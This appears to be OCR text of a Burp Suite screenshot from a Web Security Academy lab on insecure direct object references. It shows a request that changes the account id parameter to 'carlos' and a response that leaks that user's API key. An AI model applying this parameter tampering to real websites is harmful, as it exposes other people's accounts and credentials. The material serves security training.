 Send
Cancel
<
>
Follow redirection
Target: https://0a5b00c904cce26f81e4e8d400b200b5.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a5b00c904cce26f81e4e8d400b200b5.web-security-academy.net
3 Cookie: session=xKD5mH5nuOnNu8z5rFPUCSkUNJPhk7NE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5b00c904cce26f81e4e8d400b200b5.web-security-academy.net/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
User ID controlled by request
parameter with data leakage in
redirect
LAB
Not solved
Submit solution
Back to lab description
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is: 8Zfu8ylwQ5GmGaMaHEiOnokplLkrmWgL
Email
Update email
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 5
Inspector
Notes